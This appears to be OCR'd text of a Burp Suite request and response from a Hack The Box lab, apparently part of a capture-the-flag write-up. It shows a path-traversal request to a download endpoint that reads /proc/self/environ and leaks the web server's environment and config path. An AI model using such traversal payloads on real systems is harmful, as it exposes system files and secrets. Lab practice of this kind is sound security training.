 Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../proc/self/environ
HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
Search... 0 matches
Response
Pretty Raw Hex Render \n
filename=superpass_export.csv
8 Vary: Cookie
9
10 LANG=C.UTF-8PATH=/usr/local/sbin:/usr/local/bin:
/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/var/
wwwLOGNAME=www-dataUSER=www-dataINVOCATION_ID=
fa833a6ee95e40e0ab9de549bdecbce6JOURNAL_STREAM=8:
32374SYSTEMD_EXEC_PID=1110CONFIG_PATH=/app/
config_prod.json